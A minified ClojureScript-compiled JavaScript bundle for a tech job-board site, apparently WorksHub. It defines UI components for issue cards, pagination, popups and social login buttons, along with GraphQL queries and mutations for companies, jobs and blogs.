$APP.Emb=new $APP.G(null,"cover-letter-url","cover-letter-url",1712355308);$APP.Unb=new $APP.G(null,"edit-body","edit-body",-1035491461);$APP.LS=new $APP.G(null,"small?","small?",95242445);$APP.VU=new $APP.G(null,"expires","expires",1393008816);$APP.WU=new $APP.G(null,"benefit-tags","benefit-tags",-1945926569);$APP.XU=new $APP.G("wh.location","longitude","wh.location/longitude",916397446);$APP.zub=new $APP.G(null,"div.job-selection__jobs","div.job-selection__jobs",-2080445346);
$APP.YU=new $APP.G("wh.location","state","wh.location/state",12039647);Aub=new $APP.G($R,"editable-urls","wh.logged-in.profile.subs/editable-urls",-2068602654);Ypb=new $APP.G(null,"restricted?","restricted?",-995115056);$APP.GT=new $APP.G(null,"billing-period","billing-period",-404127799);olb=new $APP.G(null,"div.basic-info","div.basic-info",609318059);$APP.Bub=new $APP.G(null,"edit-fn","edit-fn",-1974067620);$APP.Cub=new $APP.G($R,"role-types","wh.logged-in.profile.subs/role-types",-1665743236);
$APP.Dub=new $APP.G($R,"cv-data","wh.logged-in.profile.subs/cv-data",1252820414);$APP.Eub=new $APP.G(null,"onboardingTasks","onboardingTasks",427259483);$APP.Fub=new $APP.G($R,"cv-link","wh.logged-in.profile.subs/cv-link",-1904848612);$APP.GS=new $APP.G(null,"disabled?","disabled?",-1523234181);$APP.Gub=new $APP.G(null,"div.job__highlight_icon","div.job__highlight_icon",-495348253);$APP.yS=new $APP.G(null,"attr","attr",-604132353);$APP.Hub=new $APP.G(null,"after-coupon","after-coupon",392068002);
$APP.ZU=new $APP.G("wh.location","country","wh.location/country",-1729898709);Iub=new $APP.G(null,"li.issue-card__detail.contributors","li.issue-card__detail.contributors",927841251);$APP.zT=new $APP.G(null,"cents?","cents?",1149934241);aqb=new $APP.G(null,"h2.package-selector__title","h2.package-selector__title",-728751971);$APP.BT=new $APP.G(null,"mobile-fullscreen?","mobile-fullscreen?",-485327164);$APP.Jub=new $APP.G(null,"job_ids","job_ids",2118246627);
$APP.iqb=new $APP.G(null,"current-quota","current-quota",1163814168);Kub=new $APP.q(null,"p1__29281#","p1__29281#",-1723045531,null);Lub=new $APP.G("wh.location","cities","wh.location/cities",1024052790);$APP.Mub=new $APP.G($R,"visa-statuses","wh.logged-in.profile.subs/visa-statuses",-1567682917);$APP.Nub=new $APP.G(null,"div.company-jobs__list.company-jobs__list--twos","div.company-jobs__list.company-jobs__list--twos",-1092258691);$APP.Oub=new $APP.G(null,"slack","slack",-2083685671);
$APP.$U=new $APP.G($APP.ZR,"selected-tag-ids","wh.company.profile.db/selected-tag-ids",-1352264574);Upb=new $APP.G(null,"div.package-selector__get-in-touch","div.package-selector__get-in-touch",-1749177393);$APP.aV=new $APP.G($R,"header-data","wh.logged-in.profile.subs/header-data",-210053309);$APP.Pub=new $APP.G(null,"h2.job__highlight__title","h2.job__highlight__title",-872763601);vob=new $APP.G(null,"private-info","private-info",-484348496);$APP.JT=new $APP.G(null,"margin-left","margin-left",2015598377);
$APP.bV=new $APP.G(null,"funding-tag","funding-tag",2113705262);Zpb=new $APP.G(null,"upgrade-quota?","upgrade-quota?",-186421230);cV=new $APP.G("wh.location","region","wh.location/region",-2049125794);$APP.dV=new $APP.G("wh.location","city","wh.location/city",1850615264);$APP.eV=new $APP.G(null,"can_start_free_trial","can_start_free_trial",-2045863638);$APP.rT=new $APP.G(null,"values","values",372645556);$APP.Qub=new $APP.G(null,"div.info","div.info",-1023482078);
Hkb=new $APP.G(null,"div.tags-selection--tags-container","div.tags-selection--tags-container",1519864799);Rub=new $APP.G(null,"CreateJobInput!","CreateJobInput!",734497307);Bob=new $APP.G(null,"is-open","is-open",1660707069);$APP.Sub=new $APP.G(null,"div.company-profile__name","div.company-profile__name",339879167);$APP.Tub=new $APP.G(null,"last4Digits","last4Digits",-1071635111);$APP.Pnb=new $APP.G(null,"articles","articles",-454771639);$APP.Uub=new $APP.G(null,"invoices","invoices",1154128192);
$APP.Vub=new $APP.G($R,"suggestions","wh.logged-in.profile.subs/suggestions",-35083239);ykb=new $APP.G(null,"on-input","on-input",-267523366);Qpb=new $APP.G(null,"billing-data","billing-data",-573939376);$APP.fV=new $APP.G($R,"url","wh.logged-in.profile.subs/url",-1585044407);$APP.Wub=new $APP.G(null,"granularity","granularity",-2132220494);$APP.nkb=new $APP.G(null,"UpdateCompanyInput!","UpdateCompanyInput!",-609723300);
Xub=new $APP.G(null,"div.companies__company__description","div.companies__company__description",-1544813780);Yub=new $APP.G($R,"skill","wh.logged-in.profile.subs/skill",-163354089);$APP.Zub=new $APP.G($R,"skills-search-results","wh.logged-in.profile.subs/skills-search-results",432123597);zlb=new $APP.G(null,"div.tagline-content","div.tagline-content",-265626061);Spb=new $APP.G(null,"div.package-selector__discount-badge","div.package-selector__discount-badge",1970808898);
$APP.gV=new $APP.G($APP.ZR,"error-map","wh.company.profile.db/error-map",441769557);$APP.zS=new $APP.G(null,"solo?","solo?",2141553057);$APP.$ub=new $APP.G(null,"could-hire?","could-hire?",-1154459549);jpb=new $APP.G(null,"search_companies","search_companies",-1974234132);$APP.OS=new $APP.G(null,"user-has-applied?","user-has-applied?",1432557016);$APP.avb=new $APP.G(null,"div.companies__main.split-content__main","div.companies__main.split-content__main",1704801774);
$APP.bvb=new $APP.G(null,"discountAmount","discountAmount",-1147000585);$APP.hV=new $APP.G(null,"profile-enabled","profile-enabled",1392976804);$APP.cvb=new $APP.G(null,"edit-success-fn","edit-success-fn",2062710890);$APP.dvb=new $APP.G(null,"button-class","button-class",-838064318);$APP.iV=new $APP.G("company","refresh-company-information","company/refresh-company-information",1644709558);$APP.HT=new $APP.G(null,"contact-button","contact-button",1900718288);
vpb=new $APP.G(null,"popular","popular",-752193652);$APP.jV=new $APP.G(null,"billingPeriod","billingPeriod",-1437883580);evb=new $APP.G($APP.ZR,"industry-tag","wh.company.profile.db/industry-tag",-876130527);$APP.kV=new $APP.G("wh.location","post-code","wh.location/post-code",-304742561);fvb=new $APP.G($R,"error-fields","wh.logged-in.profile.subs/error-fields",1820389358);$APP.gvb=new $APP.G(null,"div.companies_interposed-cta.is-hidden-desktop","div.companies_interposed-cta.is-hidden-desktop",-288130343);
hvb=new $APP.G(null,"div.companies__company__job-count","div.companies__company__job-count",-326601783);$APP.KT=new $APP.G(null,"br","br",934104792);$APP.jT=new $APP.G(null,"on-save","on-save",1618176266);Okb=new $APP.G(null,"label.radio-item","label.radio-item",2033271293);ivb=new $APP.G(null,"ul.pagination-list","ul.pagination-list",1729064308);$APP.jvb=new $APP.G(null,"setTaskAsRead","setTaskAsRead",1650385652);
dqb=new $APP.G(null,"div.button.package-selector__button--restricted","div.button.package-selector__button--restricted",-664691980);vlb=new $APP.G(null,"div.card__label.card__label--unpublished.card__label--job","div.card__label.card__label--unpublished.card__label--job",2017835395);$APP.kvb=new $APP.G(null,"selected-jobs","selected-jobs",721042938);lvb=new $APP.G(null,"CreateCompanyUserInput!","CreateCompanyUserInput!",-1563641116);
$APP.mvb=new $APP.G($R,"email","wh.logged-in.profile.subs/email",1131583231);$APP.Hc("common");$APP.lV=new $APP.e(null,4,"open;Issue Open;started;Work started;submitted;Work submitted;closed;Issue closed".split(";"),null);$APP.mV=function mV(a){for(var c=[],f=arguments.length,g=0;;)if(g<f)c.push(arguments[g]),g+=1;else break;c=1<c.length?new $APP.ue(c.slice(1),0,null):null;return mV.da(arguments[0],c)};
$APP.mV.da=function(a,b){function c(da){return new $APP.I(null,2,5,$APP.M,[$APP.kx,C?"circle":da],null)}var f=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;a=$APP.F.h(f,$APP.Q);var g=$APP.F.h(f,$APP.qx),k=$APP.F.h(f,$APP.gG),m=$APP.F.h(f,$APP.cI),n=$APP.F.h(f,$APP.vt),t=$APP.F.h(f,$APP.hG),u=$APP.F.h(f,$APP.bN),w=$APP.F.h(f,$APP.it);b=$APP.E(b,0,null);b=null!=b&&(b.ca&64||$APP.p===b.ea)?$APP.N.h($APP.O,b):b;var x=$APP.F.h(b,$APP.Bub),A=$APP.F.h(b,$APP.cvb);b=$APP.F.h(b,$APP.LS);var C=$APP.kf($APP.fl.h(f,
$APP.Q));n=$APP.Fx.j(n);var J=$APP.lkb(f),K=function(){var da=$APP.VE.j(t);return $APP.h(da)?da:0}(),Z=$APP.h(x)?new $APP.I(null,4,5,$APP.M,[$APP.kx,"edit",$APP.lx,function(){var da=new $APP.I(null,3,5,$APP.M,[x,f,A],null);return $APP.U.j?$APP.U.j(da):$APP.U.call(null,da)}],null):null;return new $APP.I(null,5,5,$APP.M,[$APP.X,new $APP.e(null,2,[$APP.R,$APP.rt.da($APP.D(["card issue-card",C?"skeleton":null,$APP.h(b)?"issue-card--small":null])),$APP.jx,"issue-card"],null),new $APP.I(null,3,5,$APP.M,
[Vrb,new $APP.I(null,2,5,$APP.M,[$APP.nx,[$APP.l.j($APP.HK.j(k))," / ",$APP.l.j($APP.bl.j(k))].join("")],null),Z],null),new $APP.I(null,3,5,$APP.M,[$APP.oJ,new $APP.I(null,2,5,$APP.M,[$APP.GK,$APP.jB($APP.lB,n,new $APP.e(null,1,[$APP.JE,"clip"],null))],null),new $APP.I(null,3,5,$APP.M,[$APP.Qub,new $APP.I(null,3,5,$APP.M,[ftb,new $APP.I(null,2,5,$APP.M,[$APP.nx,[$APP.l.j($APP.HK.j(k))," / ",$APP.l.j($APP.bl.j(k))].join("")],null),Z],null),new $APP.I(null,3,5,$APP.M,[$APP.iP,new $APP.e(null,1,[$APP.jx,
"issue-title"],null),C?null:new $APP.I(null,7,5,$APP.M,[$APP.qB,g,$APP.IE,$APP.Q,a,$APP.R,"a--hover-red"],null)],null)],null)],null),new $APP.I(null,4,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.R,$APP.rt.da($APP.D(["issue-details",$APP.h(b)?"issue-details--small":null]))],null),new $APP.I(null,5,5,$APP.M,[xtb,new $APP.I(null,4,5,$APP.M,[$APP.rB,new $APP.e(null,1,[$APP.R,$APP.rt.da($APP.D(["issue-card__detail","issue-status",["issue-status--",J].join("")]))],null),new $APP.I(null,2,5,$APP.M,[$APP.kx,
"issue-status"],null),new $APP.I(null,2,5,$APP.M,[$APP.nx,C?null:$APP.Wb(J)],null)],null),new $APP.I(null,3,5,$APP.M,[cub,c("pr"),new $APP.I(null,2,5,$APP.M,[$APP.nx,C?null:m],null)],null),new $APP.I(null,3,5,$APP.M,[Iub,c("contributors"),new $APP.I(null,2,5,$APP.M,[$APP.nx,C?null:$APP.z(u)],null)],null),new $APP.I(null,3,5,$APP.M,[Qrb,c($APP.kkb(w)),new $APP.I(null,2,5,$APP.M,[$APP.M2a,C?null:[$APP.h(b)?null:"Level: ",$APP.l.j($APP.rS(w))].join("")],null)],null)],null),new $APP.I(null,3,5,$APP.M,
[Ztb,function(){var da=$APP.WE.j(k);return $APP.h(da)?new $APP.I(null,2,5,$APP.M,[$rb,da],null):null}(),0===K?null:new $APP.I(null,3,5,$APP.M,[Ltb,"$",K],null)],null)],null)],null)};$APP.mV.ma=1;$APP.mV.qa=function(a){var b=$APP.v(a);a=$APP.ze(a);return this.da(b,a)};$APP.nV=function nV(a){for(var c=[],f=arguments.length,g=0;;)if(g<f)c.push(arguments[g]),g+=1;else break;c=4<c.length?new $APP.ue(c.slice(4),0,null):null;return nV.da(arguments[0],arguments[1],arguments[2],arguments[3],c)};
$APP.nV.da=function(a,b,c,f,g){var k=$APP.E(g,0,null);return new $APP.I(null,3,5,$APP.M,[lsb,new $APP.e(null,2,[$APP.$Fa,"pagination",$APP.KB,"pagination"],null),new $APP.I(null,2,5,$APP.M,[ivb,1>=$APP.z(b)?null:$APP.th(function(m,n){return $APP.B.h(mkb,n)?new $APP.I(null,3,5,$APP.M,[$APP.rB,new $APP.e(null,1,[$APP.Dl,[$APP.l.j(n),$APP.l.j(m)].join("")],null),new $APP.I(null,2,5,$APP.M,[srb,"⋯"],null)],null):new $APP.I(null,3,5,$APP.M,[$APP.rB,new $APP.e(null,1,[$APP.Dl,n],null),new $APP.I(null,3,
5,$APP.M,[$APP.xx,new $APP.e(null,3,[$APP.KB,["Go to page ",$APP.l.j(n)].join(""),$APP.rx,$APP.Lw.da(c,$APP.D([$APP.Np,k,$APP.Jw,$APP.H.aa(f,"page",n)])),$APP.R,$APP.rt.da($APP.D(["pagination-link",$APP.B.h(n,a)?"is-current":null]))],null),n],null)],null)},b)],null)],null)};$APP.nV.ma=4;$APP.nV.qa=function(a){var b=$APP.v(a),c=$APP.ze(a);a=$APP.v(c);var f=$APP.ze(c);c=$APP.v(f);var g=$APP.ze(f);f=$APP.v(g);g=$APP.ze(g);return this.da(b,a,c,f,g)};$APP.mC($APP.vt,"query company($id:ID,$slug:String){company(slug:$slug,id:$id){id,slug,name,logo,profileEnabled,descriptionHtml,size,foundedYear,howWeWork,additionalTechInfo,hasPublishedProfile,techScales{testing,ops,timeToDeploy},locations{city,country,countryCode,region,subRegion,state},tags{...tagFields},videos{youtubeId,thumbnail,description},images{url,width,height}}} fragment tagFields on tag{id,slug,type,subtype,label,weight}");$APP.mC($APP.Drb,"query company($slug:String!){company(slug:$slug){...companyCardFields}} fragment companyCardFields on Company{id,slug,name,logo,size,description,profileEnabled,totalPublishedJobCount,totalPublishedIssueCount,tags{...tagFields},locations{city,country,countryCode,region,subRegion,state}},fragment tagFields on tag{id,slug,type,subtype,label,weight}");
$APP.mC($APP.hrb,"query company($slug:String!){company(slug:$slug){blogs(pageSize:2,pageNumber:1){blogs{id,title,feature,author,formattedDate,readingTime,upvoteCount,creatorId,published,tags{...tagFields}},pagination{total}},jobs(pageSize:2,pageNumber:1){jobs{...jobCardFields},pagination{total}},issues(pageSize:2,pageNumber:1,published:true){issues{id,url,number,body,title,pr_count,level,status,published,created_at,compensation{amount,currency},contributors{id},labels{name},repo{name,owner,primary_language}},pagination{total}},repos(pageSize:10,pageNumber:1,hasIssues:false){repos{github_id,name,description,primary_language,owner}}}} fragment tagFields on tag{id,slug,type,subtype,label,weight},fragment jobCardFields on Job{id,slug,title,tagline,tags{...tagFields},published,userScore,roleType,sponsorshipOffered,remote,companyId,lastModified,company{name,slug,logo,size},location{city,state,country,countryCode},remuneration{competitive,currency,timePeriod,min,max,equity}},fragment tagFields on tag{id,slug,type,subtype,label,weight}");
$APP.mC($APP.Urb,"query company($slug:String!,$page_size:Int!,$page_number:Int!,$published:Boolean,$sort:[FieldSort]){company(slug:$slug){jobs(pageSize:$page_size,pageNumber:$page_number,published:$published,sort:$sort){jobs{...jobCardFields},pagination{total}}}} fragment jobCardFields on Job{id,slug,title,tagline,tags{...tagFields},published,userScore,roleType,sponsorshipOffered,remote,companyId,lastModified,company{name,slug,logo,size},location{city,state,country,countryCode},remuneration{competitive,currency,timePeriod,min,max,equity}},fragment tagFields on tag{id,slug,type,subtype,label,weight}");
$APP.mC($APP.vtb,"query company($slug:String!,$page_size:Int!,$page_number:Int!){company(slug:$slug){totalPublishedJobCount,blogs(pageSize:$page_size,pageNumber:$page_number){blogs{...blogCardFields},pagination{total}}}} fragment blogCardFields on Blog{id,title,feature,author,formattedDate,readingTime,creatorId,upvoteCount,published,authorInfo{id,imageUrl,name},tags{...tagFields}},fragment tagFields on tag{id,slug,type,subtype,label,weight}");$APP.mC(mrb,"query company($slug:String!,$total:Int!){company(slug:$slug){jobs(pageSize:$total){jobs{...jobCardFields},pagination{total}}}} fragment jobCardFields on Job{id,slug,title,tagline,tags{...tagFields},published,userScore,roleType,sponsorshipOffered,remote,companyId,lastModified,company{name,slug,logo,size},location{city,state,country,countryCode},remuneration{competitive,currency,timePeriod,min,max,equity}},fragment tagFields on tag{id,slug,type,subtype,label,weight}");
$APP.mC($APP.Qtb,"query jobAnalytics($company_id:ID){job_analytics(company_id:$company_id,granularity:0,num_periods:0){granularity,applications{date,count},profileViews{date,count}}}");
$APP.nvb=new $APP.e(null,3,[$APP.tu,new $APP.e(null,2,[$APP.uu,$APP.vu,$APP.zJ,"create_company"],null),$APP.aL,new $APP.I(null,1,5,$APP.M,[new $APP.e(null,2,[$APP.yN,"create_company",$APP.fM,$APP.brb],null)],null),$APP.qO,new $APP.I(null,1,5,$APP.M,[new $APP.I(null,3,5,$APP.M,[$APP.bU,new $APP.e(null,1,[$APP.bU,$APP.psb],null),new $APP.I(null,1,5,$APP.M,[$APP.Q],null)],null)],null)],null);$APP.oV=$APP.wS(new $APP.I(null,1,5,$APP.M,[$APP.Q],null));
$APP.ovb=new $APP.e(null,3,[$APP.tu,new $APP.e(null,2,[$APP.uu,$APP.vu,$APP.zJ,"create_company_user"],null),$APP.aL,new $APP.I(null,1,5,$APP.M,[new $APP.e(null,2,[$APP.yN,"create_company_user",$APP.fM,lvb],null)],null),$APP.qO,new $APP.I(null,1,5,$APP.M,[new $APP.I(null,3,5,$APP.M,[$APP.rtb,new $APP.e(null,1,[$APP.rtb,Otb],null),new $APP.I(null,3,5,$APP.M,[$APP.bl,$APP.Ct,$APP.Q],null)],null)],null)],null);
$APP.pvb=new $APP.e(null,3,[$APP.tu,new $APP.e(null,2,[$APP.uu,$APP.vu,$APP.zJ,"delete_user"],null),$APP.aL,new $APP.I(null,1,5,$APP.M,[new $APP.e(null,2,[$APP.yN,"id",$APP.fM,$APP.tN],null)],null),$APP.qO,new $APP.I(null,1,5,$APP.M,[new $APP.I(null,2,5,$APP.M,[$APP.hub,new $APP.e(null,1,[$APP.Q,$APP.TT],null)],null)],null)],null);
$APP.qvb=new $APP.e(null,3,[$APP.tu,new $APP.e(null,2,[$APP.uu,$APP.vu,$APP.zJ,"delete_integration"],null),$APP.aL,new $APP.I(null,2,5,$APP.M,[new $APP.e(null,2,[$APP.yN,"integration",$APP.fM,Trb],null),new $APP.e(null,2,[$APP.yN,"company_id",$APP.fM,$APP.tN],null)],null),$APP.qO,new $APP.I(null,1,5,$APP.M,[new $APP.I(null,2,5,$APP.M,[Ytb,new $APP.e(null,2,[$APP.Msb,ntb,$APP.mU,ztb],null)],null)],null)],null);
$APP.rvb=new $APP.e(null,3,[$APP.tu,new $APP.e(null,2,[$APP.uu,$APP.vu,$APP.zJ,"setTaskAsRead"],null),$APP.aL,new $APP.I(null,1,5,$APP.M,[new $APP.e(null,2,[$APP.yN,"task",$APP.fM,qub],null)],null),$APP.qO,new $APP.I(null,1,5,$APP.M,[new $APP.I(null,3,5,$APP.M,[$APP.jvb,new $APP.e(null,1,[$APP.Ssb,wtb],null),new $APP.I(null,1,5,$APP.M,[new $APP.I(null,2,5,$APP.M,[$APP.Eub,new $APP.I(null,2,5,$APP.M,[$APP.Q,$APP.cx],null)],null)],null)],null)],null)],null);
$APP.svb=new $APP.I(null,20,5,$APP.M,[$APP.Q,$APP.OA,$APP.bl,$APP.LK,$APP.Osb,$APP.Fx,$APP.Ut,$APP.Mt,Iqb,$APP.Yw,$APP.Fsb,$APP.XB,$APP.Jtb,$APP.Orb,Ftb,new $APP.I(null,2,5,$APP.M,[$APP.CM,new $APP.I(null,2,5,$APP.M,[$APP.Yl,$APP.om],null)],null),new $APP.I(null,2,5,$APP.M,[$APP.sL,new $APP.I(null,3,5,$APP.M,[$APP.esb,$APP.jU,$APP.Jp],null)],null),new $APP.I(null,2,5,$APP.M,[$APP.sU,new $APP.I(null,3,5,$APP.M,[$APP.jV,$APP.VU,new $APP.I(null,2,5,$APP.M,[$APP.oU,new $APP.I(null,3,5,$APP.M,[$APP.Tub,
$APP.yU,new $APP.I(null,2,5,$APP.M,[$APP.cU,new $APP.I(null,2,5,$APP.M,[$APP.mv,$APP.nv],null)],null)],null)],null)],null)],null),new $APP.I(null,2,5,$APP.M,[Ctb,new $APP.I(null,3,5,$APP.M,[$APP.bl,$APP.Ct,$APP.Q],null)],null),new $APP.I(null,2,5,$APP.M,[$APP.au,new $APP.I(null,4,5,$APP.M,[$APP.Ct,new $APP.I(null,2,5,$APP.M,[$APP.OI,new $APP.I(null,1,5,$APP.M,[$APP.gU],null)],null),new $APP.I(null,2,5,$APP.M,[$APP.Oub,new $APP.I(null,1,5,$APP.M,[$APP.gU],null)],null),new $APP.I(null,2,5,$APP.M,[$APP.JK,
new $APP.I(null,1,5,$APP.M,[$APP.gU],null)],null)],null)],null)],null);$APP.tvb=new $APP.e(null,3,[$APP.tu,new $APP.e(null,2,[$APP.uu,$APP.vu,$APP.zJ,"create_job"],null),$APP.aL,new $APP.I(null,1,5,$APP.M,[new $APP.e(null,2,[$APP.yN,"create_job",$APP.fM,Rub],null)],null),$APP.qO,new $APP.I(null,1,5,$APP.M,[new $APP.I(null,3,5,$APP.M,[$APP.etb,new $APP.e(null,1,[$APP.etb,Stb],null),new $APP.I(null,2,5,$APP.M,[$APP.Q,$APP.OA],null)],null)],null)],null);
$APP.uvb=new $APP.e(null,3,[$APP.tu,new $APP.e(null,2,[$APP.uu,$APP.vu,$APP.zJ,"update_job"],null),$APP.aL,new $APP.I(null,1,5,$APP.M,[new $APP.e(null,2,[$APP.yN,"update_job",$APP.fM,wsb],null)],null),$APP.qO,new $APP.I(null,1,5,$APP.M,[new $APP.I(null,3,5,$APP.M,[$APP.DU,new $APP.e(null,1,[$APP.DU,isb],null),new $APP.I(null,3,5,$APP.M,[$APP.Q,$APP.OA,$APP.ZG],null)],null)],null)],null);$APP.LT=function LT(a){for(var c=[],f=arguments.length,g=0;;)if(g<f)c.push(arguments[g]),g+=1;else break;c=1<c.length?new $APP.ue(c.slice(1),0,null):null;return LT.da(arguments[0],c)};
$APP.LT.da=function(){var a=["popup-",$APP.l.j($APP.vl.ha())].join("");return $APP.wl(new $APP.e(null,3,[$APP.JB,function(){return setNoScroll(a,!0)},$APP.W9a,function(){return disableNoScroll(a)},$APP.xl,function(){function b(f,g){var k=null;if(1<arguments.length){k=0;for(var m=Array(arguments.length-1);k<m.length;)m[k]=arguments[k+1],++k;k=new $APP.ue(m,0,null)}return c.call(this,f,k)}function c(f,g){var k=null!=f&&(f.ca&64||$APP.p===f.ea)?$APP.N.h($APP.O,f):f;f=$APP.F.h(k,$APP.Q);var m=$APP.F.h(k,
$APP.SH),n=$APP.F.h(k,$APP.eu),t=$APP.F.h(k,$APP.FU),u=$APP.F.h(k,$APP.dvb),w=$APP.F.aa(k,$APP.lU,!0);k=$APP.F.aa(k,$APP.R,"generic-popup");return new $APP.I(null,3,5,$APP.M,[$APP.Zqb,new $APP.e(null,1,[$APP.Q,f],null),new $APP.I(null,2,5,$APP.M,[rrb,new $APP.I(null,3,5,$APP.M,[irb,new $APP.e(null,2,[$APP.R,[$APP.l.j(k),"__popup ",$APP.l.j(k),"__popup--",$APP.zj(f)].join(""),$APP.lx,function(x){return x.stopPropagation()}],null),$APP.sg.h($APP.rk.h(new $APP.I(null,3,5,$APP.M,[$APP.X,$APP.h(w)?new $APP.I(null,
3,5,$APP.M,[Xrb,new $APP.e(null,1,[$APP.R,[$APP.l.j(k),"__popup__codi"].join("")],null),new $APP.I(null,2,5,$APP.M,[$APP.kx,"codi"],null)],null):null,$APP.h(m)?new $APP.I(null,3,5,$APP.M,[Prb,new $APP.e(null,2,[$APP.lx,m,$APP.R,[$APP.l.j(k),"__popup__close"].join("")],null),new $APP.I(null,2,5,$APP.M,[$APP.kx,"close"],null)],null):null],null),g),$APP.h(n)?new $APP.I(null,3,5,$APP.M,[$APP.wU,new $APP.e(null,2,[$APP.R,u,$APP.lx,n],null),$APP.h(t)?t:"OK"],null):null)],null)],null)],null)}b.ma=1;b.qa=
function(f){var g=$APP.v(f);f=$APP.ye(f);return c(g,f)};b.da=c;return b}()],null))};$APP.LT.ma=1;$APP.LT.qa=function(a){var b=$APP.v(a);a=$APP.ze(a);return this.da(b,a)};var wlb=new $APP.e(null,2,[$APP.xrb,"",$APP.ln,"full-width"],null);$APP.pV=function pV(a){switch(arguments.length){case 1:return pV.j(arguments[0]);case 2:return pV.h(arguments[0],arguments[1]);default:throw Error(["Invalid arity: ",$APP.l.j(arguments.length)].join(""));}};$APP.pV.j=function(a){return $APP.pV.h(a,new $APP.e(null,2,[lrb,"html-content",nrb,"html-content html-content--skeleton"],null))};
$APP.pV.h=function(a,b){var c=null!=b&&(b.ca&64||$APP.p===b.ea)?$APP.N.h($APP.O,b):b;b=$APP.F.h(c,lrb);c=$APP.F.h(c,nrb);return $APP.h(a)?new $APP.I(null,2,5,$APP.M,[$APP.X,new $APP.e(null,2,[$APP.R,b,$APP.Yqb,new $APP.e(null,1,[$APP.dtb,a],null)],null)],null):$APP.h(c)?new $APP.I(null,3,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.R,c],null),$APP.Zd.aa(function(f){return $APP.sg.h(f,new $APP.I(null,2,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.ZD,Alb()],null)],null))},new $APP.I(null,1,5,$APP.M,[$APP.X],
null),$APP.Fj(10))],null):null};$APP.pV.ma=2;var vvb,wvb,tV;$APP.qV=new $APP.e(null,5,[$APP.BM,"github",$APP.jN,"stackoverflow-with-colors",$APP.ex,"twitter",$APP.hJ,"mail",$APP.bJ,"mail"],null);
$APP.rV=new $APP.e(null,5,[$APP.BM,$APP.Lw.da($APP.Aw,$APP.D([$APP.Np,new $APP.e(null,1,[$APP.wB,$APP.BM],null)])),$APP.jN,$APP.Lw.da($APP.Aw,$APP.D([$APP.Np,new $APP.e(null,1,[$APP.wB,$APP.jN],null)])),$APP.ex,$APP.Lw.da($APP.Aw,$APP.D([$APP.Np,new $APP.e(null,1,[$APP.wB,$APP.ex],null)])),$APP.hJ,$APP.Lw.da($APP.Aw,$APP.D([$APP.Np,new $APP.e(null,1,[$APP.wB,$APP.Ct],null)])),$APP.bJ,$APP.Lw($APP.EB)],null);
$APP.sV=new $APP.e(null,5,[$APP.BM,"button--github",$APP.jN,"button--stackoverflow",$APP.ex,"button--twitter",$APP.hJ,null,$APP.bJ,null],null);vvb=new $APP.e(null,1,[$APP.ex,"button__icon--twitter"],null);wvb=new $APP.e(null,5,[$APP.BM,"Start with GitHub",$APP.jN,"Start with Stack Overflow",$APP.ex,"Start with Twitter",$APP.hJ,"Login with Email",$APP.bJ,"Start with Email"],null);
tV=function tV(a){switch(arguments.length){case 1:return tV.j(arguments[0]);case 2:return tV.h(arguments[0],arguments[1]);default:throw Error(["Invalid arity: ",$APP.l.j(arguments.length)].join(""));}};tV.j=function(a){return tV.h(a,null)};
tV.h=function(a,b){var c=null!=b&&(b.ca&64||$APP.p===b.ea)?$APP.N.h($APP.O,b):b,f=$APP.F.h(c,$APP.R),g=$APP.F.h(c,$APP.$x);b=$APP.F.h(c,$APP.lx);var k=$APP.F.h(c,$APP.SE);c=$APP.F.h(c,$APP.Q);g=$APP.h(g)?g:wvb.j?wvb.j(a):wvb.call(null,a);var m=$APP.rV.j?$APP.rV.j(a):$APP.rV.call(null,a),n=$APP.rt.da($APP.D(["button button--large button--auth",$APP.sV.j?$APP.sV.j(a):$APP.sV.call(null,a),$APP.h(k)?"button--inverted":null,f]));f=$APP.rt.da($APP.D(["button__icon",vvb.j?vvb.j(a):vvb.call(null,a)]));a=
$APP.qV.j?$APP.qV.j(a):$APP.qV.call(null,a);k=$APP.M;m=new $APP.e(null,2,[$APP.rx,m,$APP.R,n],null);b=$APP.h(b)?$APP.Rg.da($APP.D([m,$APP.Lx(b)])):m;b=$APP.h(c)?$APP.Rg.da($APP.D([b,new $APP.e(null,1,[$APP.Q,c],null)])):b;return new $APP.I(null,4,5,k,[$APP.xx,b,new $APP.I(null,4,5,$APP.M,[$APP.kx,a,$APP.R,f],null),g],null)};tV.ma=2;$APP.xvb=new $APP.e(null,3,[$APP.BM,"Connect GitHub",$APP.jN,"Connect Stack Overflow",$APP.ex,"Connect Twitter"],null);
$APP.yvb=new $APP.e(null,3,[$APP.BM,"button__icon",$APP.jN,"button__icon",$APP.ex,"button__icon button__icon--twitter"],null);$APP.S.h?$APP.S.h(KU,Blb):$APP.S.call(null,KU,Blb);var zvb=new $APP.I(null,1,5,$APP.M,[KU],null);$APP.S.ba?$APP.S.ba($APP.aV,$APP.T,zvb,Glb):$APP.S.call(null,$APP.aV,$APP.T,zvb,Glb);var Avb=new $APP.I(null,1,5,$APP.M,[KU],null);$APP.S.ba?$APP.S.ba($APP.Tsb,$APP.T,Avb,Hlb):$APP.S.call(null,$APP.Tsb,$APP.T,Avb,Hlb);var Bvb=new $APP.I(null,1,5,$APP.M,[KU],null);$APP.S.ba?$APP.S.ba($APP.Fqb,$APP.T,Bvb,Ilb):$APP.S.call(null,$APP.Fqb,$APP.T,Bvb,Ilb);var Cvb=new $APP.I(null,1,5,$APP.M,[KU],null);
$APP.S.ba?$APP.S.ba($APP.Nqb,$APP.T,Cvb,Jlb):$APP.S.call(null,$APP.Nqb,$APP.T,Cvb,Jlb);var Dvb=new $APP.I(null,1,5,$APP.M,[KU],null);$APP.S.ba?$APP.S.ba(usb,$APP.T,Dvb,Klb):$APP.S.call(null,usb,$APP.T,Dvb,Klb);var Evb=new $APP.I(null,1,5,$APP.M,[usb],null);$APP.S.ba?$APP.S.ba($APP.fV,$APP.T,Evb,Llb):$APP.S.call(null,$APP.fV,$APP.T,Evb,Llb);var Fvb=$APP.lS($APP.vQ,"Unspecified");$APP.S.h?$APP.S.h($APP.jtb,Fvb):$APP.S.call(null,$APP.jtb,Fvb);var Gvb=$APP.lS($APP.wQ,"Unspecified");
